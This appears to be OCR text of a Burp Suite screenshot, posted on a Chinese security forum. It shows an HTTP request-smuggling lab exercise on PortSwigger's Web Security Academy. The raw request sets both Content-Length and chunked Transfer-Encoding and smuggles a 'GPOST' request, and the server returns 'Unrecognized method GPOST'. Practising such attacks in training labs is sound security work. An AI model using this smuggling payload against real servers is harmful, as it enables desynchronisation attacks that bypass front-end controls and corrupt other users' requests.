 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × 2 × 4 × 5 × +
Send Cancel < > Target: https://0a8c00750481899b814b7099008c0032.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a96003604f8aabe8031df2300fe009a.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5c \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 4
Response headers 4
先知社区